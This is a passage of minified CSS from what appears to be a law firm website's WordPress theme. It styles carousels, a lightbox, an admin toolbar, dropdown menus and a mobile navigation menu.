format('embedded-opentype'),url(//rwklaw.com/wp-content/themes/rwklaw/./fonts/slick.woff) format('woff'),url(//rwklaw.com/wp-content/themes/rwklaw/./fonts/slick.ttf) format('truetype'),url(//rwklaw.com/wp-content/themes/rwklaw/./fonts/slick.svg#slick) format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;margin-top:-10px;padding:0;cursor:pointer;color:transparent;border:none;outline:none;background:0 0}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:0 0}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir=rtl] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir=rtl] .slick-next:before{content:'←'}.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-45px;display:block;width:100%;padding:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:0 0}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.slick-wrapper *,.slick *:before,.slick *:after{-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}img,object,embed,audio,canvas,video{border:0;max-width:100%}img{-ms-interpolation-mode:bicubic;height:auto}.slick__arrow{bottom:auto;display:none;height:2px;left:0;margin-top:-1px;pointer-events:none;position:absolute;top:50%;width:100%;z-index:2}.slick-initialized~.slick__arrow{display:block}.slick--has-arrow-down>.slick__arrow{bottom:20px;height:62px;left:50%;margin:0 0 0 -90px;top:auto;width:180px}.slick-prev,.slick-next,.slick-down{border:0;border-radius:50%;display:block;font-size:0;height:42px;margin-top:-21px;pointer-events:auto;top:50%;width:42px}.slick-prev:active,.slick-prev:focus,.slick-next:active,.slick-next:focus,.slick-down:active,.slick-down:focus{box-shadow:none;outline:0}.slick-prev:before,.slick-prev:after,.slick-next:before,.slick-next:after,.slick-down:before,.slick-down:after{pointer-events:none}.slick-prev{left:0}.slick-next{right:0}.slick-prev:before,.slick-next:before{color:#ff6d2c;font-size:36px;font-size:2.25rem}.slick-prev:hover:before,.slick-next:hover:before{color:#37465b}.slick-down{background:#ff6d2c;border:0;border-radius:50%;bottom:0;cursor:pointer;display:block;height:48px;left:50%;margin:-24px 0 0 -24px;position:absolute;top:50%;width:48px}.slick-down:hover{background:#37465b}.slick-down:before,.slick-down:after{border-right:3px solid;color:#fff;content:'';display:block;height:16px;margin-top:-6px;position:absolute;-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg);right:28px;top:50%;width:0}.slick-down:after{right:18px;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.slick-down:hover:before,.slick-down:hover:after{color:#fff}.slide__content .edit-link{display:block;font-size:0;padding:5px;position:absolute;left:0;text-indent:-9999px;top:0;z-index:2}.slide__content .edit-link:before{display:block;font-size:18px;font-size:1.125rem;text-indent:0}.slide__content .file__translate{left:32px}.slick--center .slick-track{padding-bottom:32px;padding-top:32px}.slick--center.slick--skin--classic .slick-track,.slick--center.slick--display--thumbnail .slick-track{padding-bottom:0;padding-top:0}.slick--center .slide__content{overflow:hidden;position:relative}.slick--center .slick__slide{-webkit-transition:all .3s ease;transition:all .3s ease}.no-js .slick img.lazy{display:none}.slick-initialized{overflow:visible}.slick,.slick__slide{position:relative}.slick__slide{width:100%}.slick__slide.slick-center{z-index:1}.slick__slide.slide--current{z-index:4}.slide__caption{font-size:16px;font-size:1rem;position:relative;width:100%}.slick--display--main .slide__caption{min-height:32%;padding:20px 0;text-align:left;z-index:3}.slick--display--thumbnail .slide__caption{padding:5px 6px}.slick--display--thumbnail .slick__slide img{pointer-events:auto}.slick .slick-wrapper{margin:0 auto}.slick .slick .slick__slide{display:none}.slick .slick .slick__slide:first-child,.slick .slick .slick__slide.slick-slide{display:block}@media (min-width:64em){.slick--float .slick__slide{float:left}.slick--display--main .slick__slide img{pointer-events:none}.slick--center .slick-slide.slick-center{-ms-transform:scale(1.08);-webkit-transform:scale(1.08);transform:scale(1.08)}.slide__content>.slide__constrained>.slide__caption,.slide__content>.slide__caption{left:0;padding:20px;position:absolute;top:10%;width:42%}.slide--caption--below>.slide__content>.slide__constrained>.slide__caption,.slide--caption--below>.slide__content>.slide__caption{padding:20px 0;position:relative;top:auto;width:100%}.slide--caption--center>.slide__content>.slide__constrained>.slide__caption,.slide--caption--center>.slide__content>.slide__caption{margin-top:-16%;top:50%}.slide--caption--center>.slide__content>.slide__constrained>.slide__caption,.slide--caption--center-top>.slide__content>.slide__constrained>.slide__caption,.slide--caption--center>.slide__content>.slide__caption,.slide--caption--center-top>.slide__content>.slide__caption{left:50%;margin-left:-21%;padding:0;text-align:center}.slide--caption--right>.slide__content>.slide__constrained>.slide__caption,.slide--caption--right>.slide__content>.slide__caption{left:auto;right:0}.slide--caption--top>.slide__content>.slide__constrained>.slide__caption,.slide--caption--bottom>.slide__content>.slide__constrained>.slide__caption,.slide--caption--top>.slide__content>.slide__caption,.slide--caption--bottom>.slide__content>.slide__caption{width:100%}.slide--caption--top>.slide__content>.slide__constrained>.slide__caption,.slide--caption--top>.slide__content>.slide__caption{top:0}.slide--caption--bottom>.slide__content>.slide__constrained>.slide__caption,.slide--caption--bottom>.slide__content>.slide__caption{bottom:0;top:auto}.slick--has-arrow-down .slide--caption--bottom>.slide__content>.slide__constrained>.slide__caption,.slick--has-arrow-down .slide--caption--bottom>.slide__content>.slide__caption{padding-bottom:80px}.slick--display--thumbnail .slide__caption{padding:5px 6px;top:auto;width:100%}.slide--caption--stage-left>.slide__content>.slide__constrained>.slide__caption,.slide--caption--stage-left>.slide__content>.slide__caption,.slide--caption--stage-right>.slide__content>.slide__constrained>.slide__caption,.slide--caption--stage-right>.slide__content>.slide__caption,.slide--caption--stage-zebra>.slide__content>.slide__constrained>.slide__caption,.slide--caption--stage-zebra>.slide__content>.slide__caption{left:50%;margin-left:-41%;padding:0;width:82%}.slide--caption--stage-left>.slide__content>.slide__constrained>.slide__caption>.slide__data,.slide--caption--stage-zebra:nth-child(odd)>.slide__content>.slide__constrained>.slide__caption>.slide__data,.slide--caption--stage-left>.slide__content>.slide__caption>.slide__data,.slide--caption--stage-zebra:nth-child(odd)>.slide__content>.slide__caption>.slide__data{margin-right:56%}.slide--caption--stage-right>.slide__content>.slide__constrained>.slide__caption>.slide__data,.slide--caption--stage-zebra:nth-child(even)>.slide__content>.slide__constrained>.slide__caption>.slide__data,.slide--caption--stage-right>.slide__content>.slide__caption>.slide__data,.slide--caption--stage-zebra:nth-child(even)>.slide__content>.slide__caption>.slide__data{margin-left:56%}.slide--caption--stage-left>.slide__content>.slide__constrained>.slide__caption>.slide__overlay,.slide--caption--stage-zebra:nth-child(odd)>.slide__content>.slide__constrained>.slide__caption>.slide__overlay{float:right;width:52%}.slide--caption--stage-right>.slide__content>.slide__constrained>.slide__caption>.slide__overlay,.slide--caption--stage-zebra:nth-child(even)>.slide__content>.slide__constrained>.slide__caption>.slide__overlay{float:left;width:52%}}@media (max-width:767px){.slick--center{padding-left:20px;padding-right:20px}}.draggable{cursor:grab;cursor:-webkit-grab}.draggable:active{cursor:grabbing;cursor:-webkit-grabbing}.draggable:active .slide__caption{cursor:grabbing;cursor:-webkit-grabbing;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;-webkit-user-select:none;user-select:none}.media,.slide__media{overflow:hidden;position:relative}.slick__image{margin:0 auto;width:100%}.slide__content{*zoom:1}.slide__content:after{content:"";display:table;clear:both}.slide__title{margin:10px 0 5px;line-height:1.2}.slick--carousel .slide__title{font-size:22px;font-size:1.375rem}.slide__link{margin:30px auto;text-transform:uppercase}.slide__link .field-item{display:inline-block;vertical-align:top}.slide__link .field-item a{display:block;padding:5px 10px}.slide__pattern{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:0;pointer-events:none}.slick--has-pattern .slide__pattern{background:url("[data-uri]") repeat 0 0}.slick-dots li button:before{font-size:12px;font-size:.75rem}.slide__caption{cursor:text;-moz-user-select:text;-ms-user-select:text;-o-user-select:text;-webkit-user-select:text;user-select:text}.slick--ondemand .slick__slide:not(.slick-active) img[data-lazy]{width:40px;height:40px}#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{border:0;padding:0;margin:0;overflow:visible;width:auto;background:0 0;cursor:pointer}#cboxPrevious:active,#cboxNext:active,#cboxClose:active,#cboxSlideshow:active{outline:0}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none}.cboxIframe{width:100%;height:100%;display:block;border:0}#colorbox,#cboxContent,#cboxLoadedContent{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}#cboxOverlay{background:#000}#colorbox{outline:0}#cboxWrapper{background:#fff;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}#cboxTopLeft{width:15px;height:15px}#cboxTopCenter{height:15px}#cboxTopRight{width:15px;height:15px}#cboxBottomLeft{width:15px;height:10px}#cboxBottomCenter{height:10px}#cboxBottomRight{width:15px;height:10px}#cboxMiddleLeft{width:15px}#cboxMiddleRight{width:15px}#cboxContent{background:#fff;overflow:hidden}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{margin-bottom:28px}#cboxTitle{position:absolute;background:rgba(255,255,255,.7);bottom:28px;left:0;color:#535353;width:100%;padding:4px 6px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#cboxCurrent{position:absolute;bottom:4px;left:60px;color:#949494}.cboxSlideshow_on #cboxSlideshow{position:absolute;bottom:0;right:30px;background:url(//rwklaw.com/wp-content/themes/rwklaw/images/controls.png) no-repeat -75px -50px;width:25px;height:25px;text-indent:-9999px}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-101px -50px}.cboxSlideshow_off #cboxSlideshow{position:absolute;bottom:0;right:30px;background:url(//rwklaw.com/wp-content/themes/rwklaw/images/controls.png) no-repeat -25px -50px;width:25px;height:25px;text-indent:-9999px}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-49px -50px}#cboxPrevious{position:absolute;bottom:0;left:0;background:url(//rwklaw.com/wp-content/themes/rwklaw/images/controls.png) no-repeat -75px 0px;width:25px;height:25px;text-indent:-9999px}#cboxPrevious:hover{background-position:-75px -25px}#cboxNext{position:absolute;bottom:0;left:27px;background:url(//rwklaw.com/wp-content/themes/rwklaw/images/controls.png) no-repeat -50px 0px;width:25px;height:25px;text-indent:-9999px}#cboxNext:hover{background-position:-50px -25px}#cboxLoadingOverlay{background:#fff}#cboxLoadingGraphic{background:url(//rwklaw.com/wp-content/themes/rwklaw/images/loading_animation.gif) no-repeat center center}#cboxClose{position:absolute;bottom:0;right:0;background:url(//rwklaw.com/wp-content/themes/rwklaw/images/controls.png) no-repeat -25px 0px;width:25px;height:25px;text-indent:-9999px}#cboxClose:hover{background-position:-25px -25px}div.quickbar-links,div#quickbar,div#quickbar *{margin:0;padding:0;border:0;outline:0px;font-size:100%;vertical-align:baseline;line-height:inherit;text-align:left}div.block,div.node,div.view,div.view-data-node-body{position:relative}div.block div.view{position:static}div.admin-inline{display:none}div.quickbar-border{opacity:.25;position:absolute;left:-10px;right:-10px;top:-10px;bottom:-10px;height:10px;width:10px;background:#666}div.quickbar-border-top{left:0;right:0;width:auto;bottom:auto}div.quickbar-border-bottom{left:0;right:0;width:auto;top:auto}div.quickbar-border-left{height:auto;right:auto;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius-:5px}div.quickbar-border-right{height:auto;left:auto;-moz-border-radius-topright:5px;-moz-border-radius-bottomright:5px;-webkit-border-top-right-radius:5px;-webkit-border-bottom-right-radius-:5px}div.quickbar-links{-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;font:normal 11px/20px "Lucida Grande",Verdana,sans-serif !important;background:#444 url(//rwklaw.com/wp-content/themes/rwklaw/sprite.png) 0px -110px repeat-x !important;position:absolute;top:-25px;right:0;z-index:100;height:25px;line-height:25px;overflow:hidden}div.view:hover div.node div.quickbar-inline,div.block:hover div.node div.quickbar-inline{display:none}div.view:hover div.node:hover div.quickbar-inline,div.block:hover div.node:hover div.quickbar-inline{display:block}div.view:hover div.quickbar-inline,div.block:hover div.quickbar-inline,div.node:hover div.quickbar-inline{display:block}div.quickbar-links a,div.quickbar-links a:hover{background-color:transparent !important;background-image:url(//rwklaw.com/wp-content/themes/rwklaw/sprite.png);background-repeat:no-repeat;background-position:25px 25px;color:#fff !important;text-transform:none !important;font-weight:400 !important;font-style:normal !important;float:left !important;padding:0 10px 0 25px;line-height:25px !important}div.quickbar-links a.icon-delete{background-position:-215px -155px}div.quickbar-links a.icon-edit{background-position:-215px -180px}div.quickbar-links a.icon-configure{background-position:-215px -205px}div#quickbar{font:normal 11px/20px "Lucida Grande",Verdana,sans-serif;background:url(//rwklaw.com/wp-content/themes/rwklaw/sprite.png) 0px -20px repeat-x;color:#ccc;position:absolute;top:0;width:100%;z-index:100}body.quickbar-enabled{margin-top:30px}body.quickbar-enabled.quickbar-float{margin-top:0}body.quickbar-enabled.quickbar-sticky div#quickbar{position:fixed;width:100%;top:0}div#quickbar .collapsed{display:none}div#quickbar div.shadow{position:absolute;left:0;right:0;bottom:-10px;height:10px;background:url(//rwklaw.com/wp-content/themes/rwklaw/sprite.png) 0px -100px repeat-x}div#quickbar a{text-decoration:none;color:#fff}div#quickbar ul.links{font:11px/20px "Lucida Grande",Verdana,sans-serif}div#quickbar ul.links li,div#quickbar ul.links li a{float:left}div#quickbar ul.links li{list-style-type:none;list-style-image:none}div#quickbar ul.links li:hover a{background-color:#666;border-radius:10px}div#quickbar div.depth-0{overflow:hidden;height:20px;line-height:20px;padding:5px 10px}div#quickbar div.depth-0 #quickbar-admin{float:left}div#quickbar div.depth-0 #quickbar-user{float:right}div#quickbar div.depth-0 ul.links li a{-moz-border-radius:10px;-webkit-border-radius:10px;padding:0 10px}div#quickbar div.depth-0 ul.links li a.active{text-shadow:#333 0px 1px 0px;background:url(//rwklaw.com/wp-content/themes/rwklaw/sprite.png) 0px 0px repeat-x}div#quickbar div.depth-0 .icon{display:none}div#quickbar div.depth-1{position:relative;padding:0 10px}div#quickbar div.depth-1 span.close{position:absolute;top:15px;right:10px;cursor:pointer;background:url(//rwklaw.com/wp-content/themes/rwklaw/sprite.png) 0px -135px no-repeat;text-indent:-9999px;overflow:hidden;width:20px;height:20px}div#quickbar div.depth-1 ul.links{padding:5px 0;height:40px;line-height:30px;overflow:hidden;float:left}div#quickbar div.depth-1 ul.links li{border-radius:5px}div#quickbar div.depth-1 ul.links li.view-all{background-color:transparent;position:absolute;right:40px;top:5px;padding:10px 0;margin:0}div#quickbar div.depth-1 ul.links li.view-all a.active,div#quickbar div.depth-1 ul.links li.view-all a{margin:0;padding:0 15px 0 10px;font-size:9px;line-height:20px;text-transform:uppercase;background:#333 url(//rwklaw.com/wp-content/themes/rwklaw/sprite.png) 100% -135px no-repeat;-moz-border-radius:10px;-webkit-border-radius:10px}div#quickbar div.depth-1 ul.links li a{padding:5px 15px 5px 5px;margin-right:5px;-moz-border-radius:5px;-webkit-border-radius:5px}div#quickbar div.depth-1 ul.links li a.active{background-color:#333}div#quickbar div.depth-1 span.icon{float:left;width:30px;height:30px;margin-right:5px}div#quickbar.no-icons div.depth-1 span.icon{width:5px}.block-nice-menus{line-height:normal;z-index:10}ul.nice-menu,ul.nice-menu ul{z-index:5;position:relative}ul.nice-menu li{position:relative}ul.nice-menu a{display:block;color:#027ac6}ul.nice-menu ul,#header-region ul.nice-menu ul{position:absolute;visibility:hidden}ul.nice-menu li.over ul{visibility:visible}ul.nice-menu ul li{display:block}ul.nice-menu:after{content:".";display:block;height:0;clear:both;visibility:hidden}ul.nice-menu li:hover ul,ul.nice-menu li.menuparent li:hover ul,ul.nice-menu li.menuparent li.menuparent li:hover ul,ul.nice-menu li.menuparent li.menuparent li.menuparent li:hover ul,ul.nice-menu li.over ul,ul.nice-menu li.menuparent li.over ul,ul.nice-menu li.menuparent li.menuparent li.over ul,ul.nice-menu li.menuparent li.menuparent li.menuparent li.over ul,#header-region ul.nice-menu li:hover ul,#header-region ul.nice-menu li.menuparent li:hover ul,#header-region ul.nice-menu li.menuparent li.menuparent li:hover ul,#header-region ul.nice-menu li.over ul,#header-region ul.nice-menu li.menuparent li.over ul,#header-region ul.nice-menu li.menuparent li.menuparent li.over ul{visibility:visible}ul.nice-menu li:hover ul ul,ul.nice-menu li:hover ul ul ul,ul.nice-menu li:hover li:hover ul ul,ul.nice-menu li:hover li:hover ul ul ul,ul.nice-menu li:hover li:hover li:hover ul ul,ul.nice-menu li:hover li:hover li:hover ul ul ul,ul.nice-menu li.over ul ul,ul.nice-menu li.over ul ul ul,ul.nice-menu li.over li.over ul ul,ul.nice-menu li.over li.over ul ul ul,ul.nice-menu li.over li.over li.over ul ul,ul.nice-menu li.over li.over li.over ul ul ul,#header-region ul.nice-menu li:hover ul ul,#header-region ul.nice-menu li:hover ul ul ul,#header-region ul.nice-menu li:hover li:hover ul ul,#header-region ul.nice-menu li:hover li:hover ul ul ul,#header-region ul.nice-menu li:hover li:hover li:hover ul ul,#header-region ul.nice-menu li:hover li:hover li:hover ul ul ul,#header-region ul.nice-menu li.over ul ul,#header-region ul.nice-menu li.over ul ul ul,#header-region ul.nice-menu li.over li.over ul ul,#header-region ul.nice-menu li.over li.over ul ul ul,#header-region ul.nice-menu li.over li.over li.over ul ul,#header-region ul.nice-menu li.over li.over li.over ul ul ul{visibility:hidden}ul.nice-menu li.menuparent ul,#header-region ul.nice-menu li.menuparent ul{overflow:visible !important}ul.nice-menu li.menuparent ul iframe,#header-region ul.nice-menu li.menuparent ul iframe{display:none;display:block;position:absolute;top:0;left:0;z-index:-1;filter:mask();width:20px;height:20px}ul.nice-menu,ul.nice-menu ul{list-style:none;padding:0;margin:0}ul.nice-menu li{border:0;border-top:0;float:left}ul.nice-menu a{padding:.3em 5px;padding:.3em 5px;background-color:#0a3055;position:relative;border:none;background:0 0;padding:0;color:#fff;line-height:normal;text-decoration:none;padding:0 24px;font-size:13px;position:relative;line-height:40px;font-weight:400;text-transform:uppercase;font-family:'Lato',sans-serif;margin:7px 2px;display:block}ul.nice-menu ul{width:220px;border:none;top:54px;left:7px;background:0 0;margin-right:0}ul.nice-menu ul li{width:12.5em}ul.nice-menu-right,ul.nice-menu-left,ul.nice-menu-right li,ul.nice-menu-left li{width:12.5em}ul.nice-menu-right ul{width:12.5em;left:12.5em;top:-1px}ul.nice-menu-right ul ul{width:12.5em;left:12.5em;top:-1px}ul.nice-menu-right li.menuparent,ul.nice-menu-right li li.menuparent{background:#eee url(//rwklaw.com/wp-content/themes/rwklaw/../images/arrow-right.png) right center no-repeat}ul.nice-menu-right li.menuparent:hover,ul.nice-menu-right li li.menuparent:hover{background:#ccc url(//rwklaw.com/wp-content/themes/rwklaw/../images/arrow-right.png) right center no-repeat}ul.nice-menu-left li ul{width:12.5em;left:-12.65em;top:-1px}ul.nice-menu-left li ul li ul{width:12.5em;left:-12.65em;top:-1px}ul.nice-menu-left li.menuparent,ul.nice-menu-left li li.menuparent{background:#eee url(//rwklaw.com/wp-content/themes/rwklaw/../images/arrow-left.png) left center no-repeat}ul.nice-menu-left li.menuparent:hover,ul.nice-menu-left li li.menuparent:hover{background:#ccc url(//rwklaw.com/wp-content/themes/rwklaw/../images/arrow-left.png) left center no-repeat}ul.nice-menu-left a,ul.nice-menu-left ul a{padding-left:14px}ul.nice-menu-down{float:left;border:0}ul.nice-menu-down li{border-top:1px solid #ccc}ul.nice-menu-down li li{border-top:0}ul.nice-menu-down ul{left:0}ul.nice-menu-down ul li{clear:both}ul.nice-menu-down li ul li ul{left:15.6em;top:0}ul.nice-menu-down .menuparent a{padding-right:15px}ul.nice-menu-down li.menuparent{background:#eee url(//rwklaw.com/wp-content/themes/rwklaw/../images/arrow-down.png) right center no-repeat}ul.nice-menu-down li.menuparent:hover{background:#ccc url(//rwklaw.com/wp-content/themes/rwklaw/../images/arrow-down.png) right center no-repeat}ul.nice-menu-down li li.menuparent{background:#eee url(//rwklaw.com/wp-content/themes/rwklaw/../images/arrow-right.png) right center no-repeat}ul.nice-menu-down li li.menuparent:hover{background:#ccc url(//rwklaw.com/wp-content/themes/rwklaw/../images/arrow-right.png) right center no-repeat}ul.nice-menu li{margin:0;padding-left:0;background-image:none}#header-region ul.nice-menu li{margin:0;padding-top:.1em;padding-bottom:.1em;background:#eee}#header-region ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-top:1px solid #ccc;margin-right:0}#header-region ul.nice-menu ul{top:1.7em}#header-region ul.nice-menu-down li ul li ul{left:12.5em;top:-1px}#header-region ul.nice-menu-down li.menuparent{background:#eee url(//rwklaw.com/wp-content/themes/rwklaw/../images/arrow-down.png) right center no-repeat}#header-region ul.nice-menu-down li.menuparent:hover{background:#ccc url(//rwklaw.com/wp-content/themes/rwklaw/../images/arrow-down.png) right center no-repeat}#header-region ul.nice-menu-down li li.menuparent{background:#eee url(//rwklaw.com/wp-content/themes/rwklaw/../images/arrow-right.png) right center no-repeat}#header-region ul.nice-menu-down li li.menuparent:hover{background:#ccc url(//rwklaw.com/wp-content/themes/rwklaw/../images/arrow-right.png) right center no-repeat}.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}@font-face{font-family:'flexslider-icon';src:url(//rwklaw.com/wp-content/themes/rwklaw/fonts/flexslider-icon.eot);src:url(//rwklaw.com/wp-content/themes/rwklaw/fonts/flexslider-icon.eot?#iefix) format('embedded-opentype'),url(//rwklaw.com/wp-content/themes/rwklaw/fonts/flexslider-icon.woff) format('woff'),url(//rwklaw.com/wp-content/themes/rwklaw/fonts/flexslider-icon.ttf) format('truetype'),url(//rwklaw.com/wp-content/themes/rwklaw/fonts/flexslider-icon.svg#flexslider-icon) format('svg');font-weight:400;font-style:normal}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider{margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);-moz-box-shadow:0 1px 4px rgba(0,0,0,.2);-o-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2);zoom:1}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.carousel li{margin-right:5px}.flex-direction-nav{*height:0;}.flex-direction-nav a{display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,.8);text-shadow:1px 1px 0 rgba(255,255,255,.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;text-indent:-9999px;font-size:0px}.flex-direction-nav .flex-prev{left:-50px}.flex-direction-nav .flex-next{right:-50px;text-align:right}.flexslider:hover .flex-prev{opacity:.7;left:10px}.flexslider:hover .flex-next{opacity:.7;right:10px}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default}.flex-direction-nav a:before{font-family:"flexslider-icon";font-size:40px;display:inline-block}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:"flexslider-icon";font-size:20px;display:inline-block;content:'\f004'}.flex-pauseplay a:hover{opacity:1}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline;}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}.flexslider .flex-direction-nav a,.flexslider .flex-direction-nav a{display:none}.flexslider:hover .flex-direction-nav a,.flexslider:hover .flex-direction-nav a{display:block}@font-face{font-family:'minionpro-regular';src:url(//rwklaw.com/wp-content/themes/rwklaw/minionpro-regular.eot-) format("eot"),url(//rwklaw.com/wp-content/themes/rwklaw/minionpro-regular.otf) format("opentype"),url(//rwklaw.com/wp-content/themes/rwklaw/minionpro-regular.woff) format("woff"),url(//rwklaw.com/wp-content/themes/rwklaw/minionpro-regulart.ttf) format("truetype"),url(//rwklaw.com/wp-content/themes/rwklaw/minionpro-regular.svg#Helvetica) format("svg")}@font-face{font-family:'minionpro-bold';src:url(//rwklaw.com/wp-content/themes/rwklaw/minionpro-bold.eot-) format("eot"),url(//rwklaw.com/wp-content/themes/rwklaw/minionpro-bold.otf) format("opentype"),url(//rwklaw.com/wp-content/themes/rwklaw/minionpro-bold.woff) format("woff"),url(//rwklaw.com/wp-content/themes/rwklaw/minionpro-bold.ttf) format("truetype"),url(//rwklaw.com/wp-content/themes/rwklaw/minionpro-bold.svg#Helvetica) format("svg")}.with-wireframes #header,.with-wireframes #main,.with-wireframes #content,.with-wireframes #navigation,.with-wireframes .region-sidebar-first,.with-wireframes .region-sidebar-second,.with-wireframes #footer,.with-wireframes .region-bottom{outline:1px solid #ccc}a.meanmenu-reveal{display:none}.mean-nav ul ul{padding:0}.mean-container .mean-bar{float:left;width:100%;position:relative;background:0 0;padding:1px 0;min-height:0;z-index:9}.mean-container a.meanmenu-reveal{color:#fff;cursor:pointer;display:block;font-weight:700;height:36px;line-height:22px;margin-top:7px;padding:0;position:static;text-decoration:none;width:108px;margin-left:20px}.mean-container a.meanmenu-reveal span{display:block;background:#fff;height:5px;margin-top:5px;float:left;clear:both;width:45px;margin-right:10px}.mean-container a.meanmenu-reveal small{display:block;float:left;clear:both;width:55px;font-size:32px;margin-top:6px;text-align:left}.mean-container a.meanmenu-reveal .mobile-text{display:block;font-size:19px;line-height:36px;margin-left:0;overflow:visible;text-indent:0;font-weight:400}.mean-container .mean-nav{float:left;width:100%;background:#022444;margin-top:5px}.mean-container .mean-nav ul{padding:0;margin:0;width:100%;list-style-type:none;float:left}.mean-container .mean-nav>ul li{position:relative;float:left;width:100%;display:block;left:0}.mean-container .mean-nav>ul li a,.mean-container .mean-nav>ul li span{display:block;float:left;width:96%;padding:.88em 2%;font-size:14px;margin:0;text-align:left;color:#fff;border-top:1px solid #383838;border-top:1px solid rgba(255,255,255,.5);text-decoration:none;text-transform:uppercase;font-family:'arial',sans-serif}.mean-container .mean-nav>ul li li a{width:92%;padding:.88em 4%;border-top:1px solid #f1f1f1;border-top:1px solid rgba(255,255,255,.25);text-shadow:none !important;visibility:visible;text-align:left;color:#fff;border-top:1px solid #383838;border-top:1px solid rgba(255,255,255,.5);text-decoration:none;text-transform:uppercase;font-family:'arial',sans-serif;display:block;float:left}.mean-container .mean-nav>ul li.mean-last a{border-bottom:none;margin-bottom:0}.mean-container 